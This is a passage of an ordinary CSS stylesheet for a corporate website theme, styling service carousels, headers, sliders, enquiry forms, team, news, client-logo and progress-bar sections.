	color: rgba(255, 255, 255, 0.50);
	margin-bottom: 0px;
}

.content_block_eight .content-box .award-box,
.content_block_eight .content-box .lower-box{
	position: relative;
	display: flex;
	align-items: center;
}

.content_block_eight .content-box .lower-box{
	justify-content: space-between;
}

.content_block_eight .content-box .award-box li{
	margin-right: 20px;
}

.content_block_eight .content-box .award-box li:last-child{
	margin: 0px;
}

.content_block_eight .content-box .sec-title-two{
	margin-bottom: 34px;
}

.image_block_four .image-box{
	position: relative;
	display: block;
	margin-right: -60px;
	margin-left: 75px;
	padding-top: 112px;
}

.image_block_four .image-box img{
	width: 100%;
}

.image_block_four .image-box .image-1{
	position: relative;
}

.image_block_four .image-box .image-2{
	position: absolute;
	top: 0px;
	right: -29px;
}

.image_block_four .image-box .shape .shape-1{
	position: absolute;
	left: 15px;
	top: 12px;
	width: 159px;
	height: 159px;
	background-repeat: no-repeat;
}

.image_block_four .image-box .shape .shape-2{
	position: absolute;
	left: -130px;
	top: -45px;
	width: 631px;
	height: 568px;
	background-repeat: no-repeat;
}


/** service-style-four **/

.service-style-four{
	position: relative;
	background: #ecf0f7;
	padding: 115px 0px 120px 0px;
}

.service-style-four .owl-carousel .owl-nav.disabled{
	position: relative;
	display: block;
	text-align: center;
	margin-top: 50px;
}

.service-style-four .owl-carousel .owl-prev span, 
.service-style-four .owl-carousel .owl-next span{
	position: relative;
	display: block;
	line-height:inherit;
}

.service-style-four .owl-carousel .owl-prev, 
.service-style-four .owl-carousel .owl-next{
	position: relative;
	display: inline-block;
	width: 43px;
	height: 43px;
	line-height: 39px;
	border: 2px solid #84888c;
	border-radius: 50%;
	font-size: 20px;
	text-align: center;
	color: #84888c;
	margin: 0px 10px;
	transition: all 500ms ease;
}

.service-style-four .owl-carousel .owl-prev:hover, 
.service-style-four .owl-carousel .owl-next:hover{
	color: #fff;
}

.service-style-four .owl-carousel .owl-prev:before, 
.service-style-four .owl-carousel .owl-next:before{
	position: absolute;
	content: '';
	background: #aeb2b7;
	width: 40px;
	height: 1px;
	top: 20px;
}

.service-style-four .owl-carousel .owl-prev:before{
	left: -53px;
}

.service-style-four .owl-carousel .owl-nav .owl-next:before{
	right: -53px;
}

.service-block-four .inner-box{
	position: relative;
	display: block;
	overflow: hidden;
	background: #ffffff;
	border-radius: 7px;
	text-align: center;
	padding: 42px 30px 36px 30px;
	z-index: 1;
	transition: all 500ms ease;
}

.service-block-four .inner-box:hover{
	border-color: #051d3e;
	background: #0b67b4;
}

.service-block-four .inner-box:before{
	position: absolute;
	content: '';
	background: #0b67b4;
	width: 100%;
	height: 0%;
	left: 0px;
	top: 0px;
	border-radius: 7px;
	z-index: -1;
	transition: all 500ms ease;
}

.service-block-four .inner-box:hover:before{
	height: 100%;
}

.service-block-four .inner-box .icon-box{
	position: relative;
	display: block;
	font-size: 65px;
	line-height: 60px;
	color: #0b67b4;
	margin-bottom: 29px;
	transition: all 500ms ease;
}

.service-block-four .inner-box:hover .icon-box,
.service-block-four .inner-box:hover h3 a,
.service-block-four .inner-box:hover p{
	color: #fff;
}

.service-block-four .inner-box h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	color: #1c242c;
	margin-bottom: 10px;
}

.service-block-four .inner-box h3 a{
	display: inline-block;
	color: #1c242c;
}

.service-block-four .inner-box h3 a:hover{
	text-decoration: underline;
}

.service-block-four .inner-box p{
	font-size: 18px;
	line-height: 25px;
	position: relative;
	display: block;
	font-family: 'Barlow', sans-serif;
	color: #494949;
	margin-bottom: 17px;
	transition: all 500ms ease;
}

.service-block-four .inner-box .link a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
}

.service-block-four .inner-box:hover .link a{
	color: #051d3e;
}

.service-block-four .inner-box .link a:hover{
	text-decoration: underline;
}


/** chooseus-style-four **/

.chooseus-style-four{
	position: relative;
	background: #08335e;
}

.chooseus-style-four .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
}

.chooseus-style-four .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 285px);
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.chooseus-style-four .bg-layer:before{
	position: absolute;
	content: '';
	background: #000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.3;
}

.chooseus-style-four .trusted-box{
	position: relative;
	display: block;
	margin-left: 110px;
	margin-right: 70px;
	padding: 40px 15px 30px 15px;
	text-align: center;
}

.chooseus-style-four .trusted-box .icon-box{
	position: relative;
	display: block;
	font-size: 60px;
	line-height: 60px;
	color: #fff;
	margin-bottom: 19px;
}

.chooseus-style-four .trusted-box h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	color: #fff;
}

.content_block_nine .content-box{
	position: relative;
	display: block;
	padding: 115px 0px;
}

.content_block_nine .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 62px;
}

.content_block_nine .content-box .text p{
	font-size: 18px;
	line-height: 30px;
	position: relative;
	display: block;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 0px;
	color: #fff;
}

.content_block_nine .content-box .list-style-one li{
	float: left;
	width: 50%;
	font-size: 20px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	margin-bottom: 16px;
}

.content_block_nine .content-box .list-style-one li:before{
	color: #00e1ee;
	font-weight: 400;
}

.content_block_nine .content-box .sec-title-two{
	margin-bottom: 26px;
}

.chooseus-style-four .pattern-layer-2{
	position: absolute;
	top: 90px;
	right: 0px;
	width: 225px;
	height: 496px;
	background-repeat: no-repeat;
}


/** value-section **/

.value-section{
	position: relative;
}

.value-section .value-inner{
	position: relative;
	padding: 120px 0px;
	border-bottom: 1px solid #c6c7cc;
}

.value-section .image-box{
	position: relative;
	display: block;
	margin-right: 35px;
}

.value-section .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
}

.value-section .image-box .image img{
	width: 100%;
}

.value-section .image-box .image:before{
  position: absolute;
  top: 0;
  left: -100%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, .3)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  -webkit-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
  z-index: 1;
}

.value-section .image-box .image:hover:before {
  -webkit-animation: shine 1s;
  animation: shine 1s;
}

.content_block_ten .content-box{
	position: relative;
	display: block;
}

.content_block_ten .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 38px;
}

.content_block_ten .content-box .text p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 32px;
	font-family: 'Barlow', sans-serif;
	color: #3e3e3e;
	margin-bottom: 0px;
}

.content_block_ten .content-box .text p span{
	display: inline-block;
	border-bottom: 1px solid #7e7e7e;
	line-height: 20px;
}

.content_block_ten .content-box .inner-box .single-item{
	position: relative;
	display: block;
	margin-bottom: 40px;
	padding-left: 90px;
}

.content_block_ten .content-box .inner-box .single-item:last-child{
	margin-bottom: 0px;
}

.content_block_ten .content-box .inner-box .single-item .icon-box{
	position: absolute;
	left: 0px;
	top: 8px;
	font-size: 60px;
	line-height: 60px;
}

.content_block_ten .content-box .inner-box .single-item h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-weight: 900;
	color: #051d3e;
	font-family: 'Roboto', sans-serif;
	margin-bottom: 4px;
}

.content_block_ten .content-box .inner-box .single-item p{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #525252;
	margin-bottom: 0px;
}

.value-section .funfact-inner{
	position: relative;
	padding: 100px 0px 120px 0px;
}

.value-section .counter-block-two .inner-box .icon-box:before{
	position: absolute;
	content: '';
	background: #e6f0f7;
	width: 48px;
	height: 48px;
	border-radius: 50%;
	left: -20px;
	bottom: -17px;
	z-index: -1;
	-webkit-animation: zoom-fade 4s infinite linear;
  animation: zoom-fade 4s infinite linear;
}

.testimonial-style-three.alternat-2{
	background: #0b4076;
}

.testimonial-style-three.alternat-2 .form-inner .quote-form .form-group.message-btn button{
	background: #151735;
	transition: all 500ms ease;
}

.testimonial-style-three.alternat-2 .form-inner .quote-form .form-group.message-btn button:hover{
	background: #fff;
	color: #151735;
}

/** team-style-four **/

.team-style-four{
	position: relative;
	padding: 115px 0px 120px 0px;
}

.team-block-three .inner-box .content-box .designation{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 20px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #fff;
	text-transform: uppercase;
	margin-top: 3px;
}

.team-style-four .team-block-three .inner-box .content-box .link{
	top: 30px;
}

.team-style-four .team-block-three .inner-box .content-box .link a{
	color: #fff;
}


/** news-style-four **/

.news-style-four{
	position: relative;
	background: #ecf0f7;
	padding: 115px 0px 30px 0px;
}

.news-style-four .sec-title-two .btn-box{
	position: absolute;
	right: 0px;
	bottom: 10px;
}

.news-style-four .sec-title-two .btn-box .theme-btn-two{
	background: #9ca4b3;
}

.news-style-four .sec-title-two{
	margin-bottom: 50px;
}

.news-style-four .single-blog-style1 .text-holder{
	background: transparent;
	padding-top: 46px;
}

.news-style-four .text-holder .date-box{
	position: absolute;
	left: 12px;
	top: -21px;
	padding-top: 0px;
	z-index: 1;
}

.news-style-four .text-holder .date-box h5{
	position: relative;
	display: inline-block;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	font-weight: 500;
	padding: 5px 24px 9px 24px;
	border-radius: 5px;
}

.news-style-four .text-holder .blog-title{
	font-size: 22px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	margin-bottom: 17px;
}

.news-style-four .text-holder .blog-title a{
	color: #242424;
}

.news-style-four .text-holder .blog-title a:hover{

}

.news-style-four .text-holder p{
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #3b3b3b;
	margin-bottom: 3px;
}

.news-style-four .text-holder .bottom-box a{
	font-size: 14px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
}

.news-style-four .single-post-inner{
	position: relative;
	display: block;
  padding: 48px 30px 34px 45px;
  border-radius: 5px;
  box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 6%);
  background: #fff;
}

.news-style-four .single-post-inner .news-block-two .inner-box{
	padding: 0px;
	background: transparent;
	box-shadow: none;
	margin-bottom: 0px;
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px solid #e8e8e8;
}

.news-style-four .single-post-inner .news-block-two:last-child .inner-box{
	border-bottom: none;
	margin-bottom: 0px;
}


/** clients-style-two **/

.clients-style-two{
	position: relative;
	background: #ecf0f7;
}

.clients-style-two .owl-carousel .owl-stage{
	display: flex;
	align-items: center;
}

.clients-style-two .inner-container{
	position: relative;
	padding: 92px 0px 120px 0px;
	border-top: 1px solid #bebebe;
}

.clients-style-two .clients-logo-list{
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.clients-style-two .clients-logo{
	position: relative;
	display: block;
}

.clients-style-two .clients-logo img{
	position: relative;
	display: block;
	max-width: 100%;
	margin: 0 auto;
	width: auto;
	transition: all 500ms ease;
}

.clients-style-two .clients-logo img:hover{
	opacity: 0.5;
}

.clients-style-two .sec-title-two{
	margin-bottom: 60px;
}

.b-0{
	bottom: 0px !important;
}

.footer-area.home-5{
	background: #090d30;
}

.footer-area.home-5:before{
	display: none;
}

.footer-area.home-5 .footer{
	border-bottom: 1px solid rgba(255, 255, 255, 0.10);
}



/** header-style-six **/

.header-style-six .outer-box .main-menu .navigation>li:before{
	display: none;
}

.header-style-six .header-right{
	display: flex;
	align-items: center;
	padding-top: 0px;
}

.header-style-six .outer-box{
	border-bottom: 1px solid rgba(255, 255, 255, 0.20);
	padding: 0px 60px;
}

.header-style-six .outer-box .logo-box{
	padding: 23px 0px 20px 0px;
}

.header-style-six .outer-box .main-menu .navigation{
	margin-top: 0px;
}

.header-style-six .outer-box .main-menu .navigation>li{
	margin: 16px 0px;
}

.main-header.header-style-six .option-box{
	padding-top: 35px;
	margin-right: 40px;
	margin-left: 0px;
	margin-top: 0px;
	padding-right: 30px;
	padding-bottom: 33px;
	border-right: 1px solid rgba(255, 255, 255, 0.20);
}

.header-style-six .support-box .icon-box{
	width: 48px;
	height: 48px;
	line-height: 34px;
	background: #fff;
	text-align: center;
	border-radius: 50%;
	font-size: inherit;
	border: 4px solid #d8d8d8;
	top: 5px;
}

.header-style-six .support-box h3{
	font-size: 20px;
	font-weight: 600;
	font-family: 'Barlow', sans-serif;
}

.header-style-two.header-style-six .sticky-header .outer-box .main-menu .navigation{
	margin-top: 0px;
}

.header-style-two.header-style-six .sticky-header .option-box{
	margin-top: 0px;
	padding-top: 20px;
	padding-bottom: 20px;
}

.header-style-two.header-style-six .sticky-header .header-right{
	padding-top: 0px;
}


/** main-slider **/

.main-slider{
  position: relative;
}

.banner-carousel{
  position: relative;
}

.banner-carousel .slide-item{
  position: relative;
  overflow: hidden;
  padding: 235px 0px 245px 0px;
}

.banner-carousel .slide-item:before{
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: #000;
  left: 0px;
  top: 0px;
  right: 0px;
  z-index: 1;
  opacity: 0.0;
}

.banner-carousel .slide-item .image-layer{
  position:absolute;
  left:0px;
  top:0px;
  right: 0px;
  width:100%;
  height:100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  -webkit-transform:scale(1);
  -ms-transform:scale(1);
  transform:scale(1);
  -webkit-transition: all 6000ms linear;
  -moz-transition: all 6000ms linear;
  -ms-transition: all 6000ms linear;
  -o-transition: all 6000ms linear;
  transition: all 6000ms linear;
}

.banner-carousel .active .slide-item .image-layer{
  -webkit-transform:scale(1.15);
  -ms-transform:scale(1.15);
  transform:scale(1.15);
}

.banner-carousel .content-box{
  position: relative;
  display: block;
  z-index:5;
  width: 100%;
  max-width: 650px;
}

.banner-carousel .content-box h2{
  position: relative;
  display: block;
  color: #fff;
  font-size: 75px;
  line-height: 70px;
  font-weight: 900;
  font-family: 'Roboto', sans-serif;
  margin-bottom: 30px;
  opacity: 0;
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -ms-transform: translateY(100px);
  -o-transform: translateY(100px);
  transform: translateY(100px);
  -webkit-transition: all 700ms ease;
  -moz-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  transition: all 700ms ease;
}

.banner-carousel .active .content-box h2{
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 700ms;
  -moz-transition-delay: 700ms;
  -ms-transition-delay: 700ms;
  -o-transition-delay: 700ms;
  transition-delay: 700ms;
}

.banner-carousel .content-box p{
  position: relative;
  display: block;
  color: #fff;
  font-size: 22px;
  line-height: 30px;
  font-weight: 400;
  font-family: 'Barlow', sans-serif;
  margin-bottom: 43px;
  opacity: 0;
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -ms-transform: translateY(100px);
  -o-transform: translateY(100px);
  transform: translateY(100px);
  -webkit-transition: all 700ms ease;
  -moz-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  transition: all 700ms ease;
}

.banner-carousel .active .content-box p{
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 1000ms;
  -moz-transition-delay: 1000ms;
  -ms-transition-delay: 1000ms;
  -o-transition-delay: 1000ms;
  transition-delay: 1000ms;
}

.banner-carousel .content-box .btn-box{
  position: relative;
  opacity: 0;
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -ms-transform: translateY(100px);
  -o-transform: translateY(100px);
  transform: translateY(100px);
  -webkit-transition: all 700ms ease;
  -moz-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  transition: all 700ms ease;
}

.banner-carousel .active .content-box .btn-box{
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 1200ms;
  -moz-transition-delay: 1200ms;
  -ms-transition-delay: 1200ms;
  -o-transition-delay: 1200ms;
  transition-delay: 1200ms;
}


/** enquirey-section **/

.enquirey-section{
	position: relative;
}

.enquirey-section .inner-container{
	position: relative;
	display: block;
	padding: 50px 50px 50px 70px;
	margin-top: -35px;
	z-index: 1;
}

.enquirey-section .inner-container:before{
	position: absolute;
	content: '';
	width: 5000px;
	height: 100%;
	left: 0px;
	top: 0px;
}

.enquirey-section .inner-container .shape{
	position: absolute;
	left: 10px;
	top: -63px;
	width: 201px;
	height: 70px;
	background-repeat: no-repeat;
}

.enquirey-section .form-inner{
	position: relative;
	padding-right: 213px;
	margin-left: 5px;
}

.enquirey-section .form-inner .form-group{
	position: relative;
	margin-bottom: 0px;
	padding: 0px 10px;
}

.enquirey-section .form-inner .form-group input[type='text'],
.enquirey-section .form-inner .form-group textarea{
	position: relative;
	display: block;
	width: 100%;
	height: 45px;
	line-height: 45px;
	resize: none;
	background: #fff;
	color: #383838;
	font-size: 17px;
	font-family: 'Barlow', sans-serif;
	padding: 0px 20px 0px 50px;
}

.enquirey-section .form-inner .form-group .icon{
	position: absolute;
	left: 30px;
	top: 11px;
	font-size: 22px;
	color: #4e4e4e;
	z-index: 1;
}

.enquirey-section .form-inner .message-btn button[type="submit"]{
	position: absolute;
	top: 0px;
	right: 0px;
	width: 188px;
	height: 45px;
	line-height: 45px;
	background: #031640;
	font-size: 16px;
	color: #fff;
	font-weight: 600;
	font-family: 'Barlow', sans-serif;
	text-transform: uppercase;
	transition: all 500ms ease;
}

.enquirey-section .form-inner .message-btn button[type="submit"]:hover{

}


/** about-style-five **/

.about-style-five{
	position: relative;
	padding: 115px 0px 120px 0px;
}

.content_block_11 .content-box{
	position: relative;
	display: block;
	margin-right: 30px;
}

.content_block_11 .content-box .sec-title-two{
	margin-bottom: 29px;
}

.content_block_11 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 48px;
}

.content_block_11 .content-box .text h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	color: #1f1f1f;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 31px;
}

.content_block_11 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	color: #494949;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 0px;
}


.content_block_11 .content-box .lower-box .single-item{
	position: relative;
	display: block;
	box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.10);
	border-radius: 5px;
	padding: 24px 30px 24px 85px;
}

.content_block_11 .content-box .lower-box .single-item .icon-box{
	position: absolute;
	left: 23px;
	top: 30px;
	font-size: 40px;
	line-height: 40px;
}

.content_block_11 .content-box .lower-box .single-item h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 24px;
	color: #122346;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
}

.content_block_11 .content-box .lower-box .single-column:last-child .single-item .icon-box,
.content_block_11 .content-box .lower-box .single-column:last-child .single-item h4{
	color: #fff;
}

.content_block_11 .content-box .lower-box .single-column:last-child .single-item{
	box-shadow: none;
}

.image_block_five .image-box{
	position: relative;
	display: block;
	margin-left: 25px;
	margin-right: -105px;
	padding-right: 250px;
	padding-bottom: 100px;
}

.image_block_five .image-box img{
	width: 100%;
	transition: all 500ms ease;
}

.image_block_five .image-box .image-2{
	position: absolute;
	top: 40px;
	right: 0px;
}

.image_block_five .image-box .image-3{
	position: absolute;
	bottom: 0px;
	right: 0px;
}

.image_block_five .image-box .image{
	overflow: hidden;
}

.image_block_five .image-box .image:hover img{
	transform: scale(1.05);
}


/** service-style-five **/

.service-style-five{
	position: relative;
	background: #091836;
	padding: 115px 0px 120px 0px;
}

.service-style-five .owl-carousel .owl-nav.disabled{
	position: relative;
	display: block;
	text-align: center;
	margin-top: 50px;
}

.service-style-five .owl-carousel .owl-prev span, 
.service-style-five .owl-carousel .owl-next span{
	position: relative;
	display: block;
	line-height:inherit;
}

.service-style-five .owl-carousel .owl-prev, 
.service-style-five .owl-carousel .owl-next{
	position: relative;
	display: inline-block;
	width: 43px;
	height: 43px;
	line-height: 39px;
	border: 2px solid rgba(255, 255, 255, 0.60);
	border-radius: 50%;
	font-size: 20px;
	text-align: center;
	color: rgba(255, 255, 255, 0.60);
	margin: 0px 10px;
	transition: all 500ms ease;
}

.service-style-five .owl-carousel .owl-prev:hover, 
.service-style-five .owl-carousel .owl-next:hover{
	color: #fff;
}

.service-style-five .owl-carousel .owl-prev:before, 
.service-style-five .owl-carousel .owl-next:before{
	position: absolute;
	content: '';
	background: rgba(255, 255, 255, 0.3);
	width: 40px;
	height: 1px;
	top: 20px;
}

.service-style-five .owl-carousel .owl-nav .owl-prev:before{
	left: -53px;
}

.service-style-five .owl-carousel .owl-nav .owl-next:before{
	right: -53px;
}

.service-style-five .upper-title-inner .text p{
	color: #fff;
}

.service-block-five .inner-box{
	position: relative;
	display: block;
	overflow: hidden;
	background: #fff;
	border-radius: 7px;
	text-align: center;
}

.service-block-five .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
}

.service-block-five .inner-box .image-box .link-icon{
	position: absolute;
	top: 30px;
	right: 32px;
	transform: scale(0,0);
	z-index: 1;
}

.service-block-five .inner-box:hover .image-box .link-icon{
	transform: scale(1,1);
}

.service-block-five .inner-box .image-box .link-icon img{
	opacity: 1 !important;
}

.service-block-five .inner-box .image-box img{
	width: 100%;
	transition: all 500ms ease;
}

.service-block-five .inner-box:hover .image-box img{
	opacity: 0.1;
	transform: scale(1.05);
}

.project-style-two .single-project-style2 .overlay-content .box .zoom-button li{
	margin-bottom: 10px;
}

.project-style-two .single-project-style2 .overlay-content .box .zoom-button li:last-child{
	margin-bottom: 0px;
}

.service-block-five .inner-box .lower-content{
	position: relative;
	display: block;
	padding: 60px 30px 46px 30px;
}

.service-block-five .inner-box .lower-content .icon-box{
	position: absolute;
	left: 72px;
	top: -16px;
	font-size: 60px;
	line-height: 60px;
	z-index: 1;
}

.service-block-five .inner-box .lower-content .icon-box .shape{
	position: absolute;
	left: -38px;
	top: -28px;
	width: 138px;
	height: 44px;
	background-repeat: no-repeat;
	z-index: -1;
}

.service-block-five .inner-box .lower-content h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 32px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #002e5d;
	margin-bottom: 6px;
}

.service-block-five .inner-box .lower-content h3 a{
	display: inline-block;
	color: #002e5d;
}

.service-block-five .inner-box .lower-content h3 a:hover{

}

.service-block-five .inner-box .lower-content p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #5e5e5e;
	margin-bottom: 0px;
}


/** chooseus-style-five **/

.chooseus-style-five{
	position: relative;
	background: #fff;
	overflow: hidden;
}

.chooseus-style-five .bg-layer{
	position: absolute;
	background: #091836;
	width: 100%;
	height: 50%;
	left: 0px;
	top: 0px;
}

.chooseus-style-five .inner-container{
	position: relative;
	background: #e7edf3;
	padding: 88px 0px 60px 0px;
}

.chooseus-style-five .inner-container:before{
	position: absolute;
	content: '';
	background: #e7edf3;
	width: 6000px;
	height: 100%;
	top: 0px;
	right: 0px;
}

.chooseus-style-five .image-layer{
	position: absolute;
	left: 0px;
	bottom: 0px;
	z-index: 1;
}

.content_block_12 .content-box{
	position: relative;
	display: block;
	z-index: 2;
	margin-left: 70px;
}

.content_block_12 .content-box .sec-title-two{
	margin-bottom: 47px;
}

.content_block_12 .content-box .sec-title-two h2{
	margin-bottom: 19px;
}

.content_block_12 .content-box .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #494949;
	margin-bottom: 0px;
}

.content_block_12 .content-box .inner-box .single-item{
	position: relative;
	display: block;
	background: #fff;
	border-radius: 7px;
	box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
	margin-bottom: 40px;
	padding: 29px 30px 26px 120px;
	min-height: 107px;
}

.content_block_12 .content-box .inner-box .single-item .icon-box{
	position: absolute;
	left: 26px;
	top: 23px;
}

.content_block_12 .content-box .inner-box .single-item h4{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #152041;
}


/** project-style-two **/

.project-style-two{
	position: relative;
	padding: 115px 0px 120px 0px;
}

.project-style-two .sec-title-two .btn-box{
	position: absolute;
	bottom: 12px;
	right: 0px;
}

.project-style-two .outer-container{
	padding: 0px 40px;
}

.project-style-two .owl-carousel .owl-dots{
	position: relative;
	display: block;
	text-align: center;
	max-width: 1200px;
	margin: 0 auto !important;
	background: #091836;
	border-radius: 15px;
	height: 13px;
	line-height: 13px;
	overflow: hidden;
	margin-top: 100px !important;
}

.project-style-two .owl-carousel .owl-dots .owl-dot{
	position: relative;
	display: inline-block;
	background: transparent;
	width: 25%;
	height: 13px;
	float: left;
	background: transparent;
	border-radius: 15px;
	transition: all 500ms ease;
}

.project-style-two .owl-carousel .owl-dots .owl-dot.active,
.project-style-two .owl-carousel .owl-dots .owl-dot:hover{
	background: #3f71cd;
}

.project-style-two .sec-title-two{
	margin-bottom: 50px;
}

.project-style-two .bg-layer{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: 50%;
	background: #e4edf6;
}


/** cta-style-three **/

.cta-style-three{
	position: relative;
	background: #e4edf6;
}

.cta-style-three .bg-layer{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: 50%;
	background: #091836;
}

.cta-style-three .inner-container .bg-image{
	position: absolute;
	top: -1px;
	right: -1px;
	width: calc(50% + 1px);
	height: calc(100% + 1px);
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	clip-path: polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%, 23% 0%);
}

.cta-style-three .inner-container{
	position: relative;
	display: block;
	border-radius: 5px;
	overflow: hidden;
	padding: 56px 50px 54px 90px;
}

.cta-style-three .inner-container .text{
	position: relative;
	display: block;
	max-width: 500px;
	width: 100%;
	z-index: 1;
}

.cta-style-three .inner-container .text h2{
	position: relative;
	display: block;
	font-size: 42px;
	line-height: 50px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: #fff;
	margin-bottom: 11px;
}

.cta-style-three .inner-container .text h3{
	position: relative;
	display: block;
	font-size: 26px;
	line-height: 34px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #fff;
}

.cta-style-three .inner-container .text h3 a{
	display: inline-block;
	color: #fff;
}

.cta-style-three .inner-container .text h3 a:hover{
	text-decoration: underline;
}

.testimonial-style-three.alternat-3{
	background: #091836;
	overflow: hidden;
}

.testimonial-style-three.alternat-3 .map-layer{
	top: 0px;
}

.team-style-four .funfact-inner{
	padding-top: 90px;
	margin-top: 120px;
	border-top: 1px solid #c6c7cc;
}

.team-style-four .counter-block-two .inner-box .count-outer{
	font-size: 50px;
	font-family: 'Barlow', sans-serif;
}


/** weare-section **/

.weare-section{
	position: relative;
	padding: 115px 0px 120px 0px;
	background: #05213d;
}

.weare-section .image-layer{
	position: absolute;
	right: 0px;
	bottom: 0px;
}

.content_block_13 .content-box{
	position: relative;
	display: block;
	margin-right: 70px;
}

.content_block_13 .content-box .progress-box{
  position: relative;
  margin-bottom: 22px;
}

.content_block_13 .content-box .progress-box:last-child{
	margin-bottom: 0px;
}

.content_block_13 .content-box .progress-box p{
  position: relative;
  display: block;
  font-size: 17px;
  line-height: 24px;
  font-family: 'Barlow', sans-serif;
  color: #fff;
  font-weight: 400;
  margin-bottom: 8px;
}

.content_block_13 .content-box .progress-box .bar{
  position:relative;
  width:100%;
  height:11px;
  background:#eae5e3;
  border-radius: 10px;
}

.content_block_13 .content-box .progress-box .bar-inner{
  position:relative;
  display:block;
  width:0px;
  height:11px;
  border-radius: 10px;
  -webkit-transition:all 1500ms ease;
  -ms-transition:all 1500ms ease;
  -o-transition:all 1500ms ease;
  -moz-transition:all 1500ms ease;
  transition:all 1500ms ease; 
}

.content_block_13 .content-box .progress-box .count-text{
  position:absolute;
  top: -34px;
  right: 0px;
  background: transparent;
  font-size:17px;
  font-weight: 500;
  color: #fff;
  font-family: 'Barlow', sans-serif;
  opacity:1;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  transition:all 500ms ease;  
}

.content_block_13 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 36px;
}

.content_block_13 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 0px;
}

.content_block_13 .content-box .list-style-one{
	position: relative;
	display: block;
	margin-bottom: 47px;
}

.content_block_13 .content-box .list-style-one li{
	float: left;
	width: 50%;
	font-size: 20px;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 16px;
